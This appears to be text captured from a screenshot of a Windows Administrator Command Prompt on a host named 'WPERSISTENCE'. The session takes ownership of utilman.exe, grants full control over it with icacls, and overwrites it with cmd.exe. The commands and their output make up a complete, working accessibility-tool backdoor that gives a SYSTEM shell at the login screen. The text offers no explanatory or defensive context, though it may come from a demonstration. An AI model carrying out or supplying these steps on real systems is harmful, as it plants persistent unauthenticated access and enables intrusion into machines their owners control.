 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>takeown /f C:\Widnows\System32\utilman.exe
ERROR: The system cannot find the path specified.
C:\Users\Administrator>takeown /f C:\windows\System32\utilman.exe
SUCCESS: The file (or folder): "C:\windows\System32\utilman.exe" now owned by user "WPERSISTENCE\Administrator".
C:\Users\Administrator>icacls C:\Windows\System32\utilman.exe /grant Administrator:F
processed file: C:\Windows\System32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>copy C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes
1 file(s) copied.
C:\Users\Administrator>